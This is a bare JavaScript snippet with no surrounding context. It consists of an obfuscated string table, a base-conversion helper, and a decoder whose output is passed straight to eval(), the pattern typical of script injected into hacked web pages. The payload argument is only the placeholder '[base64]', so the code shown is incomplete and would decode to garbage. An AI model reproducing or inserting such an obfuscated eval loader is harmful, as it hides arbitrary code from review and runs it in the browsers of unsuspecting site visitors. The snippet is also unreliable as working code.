var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"yaxbZcrmH",6,5,43))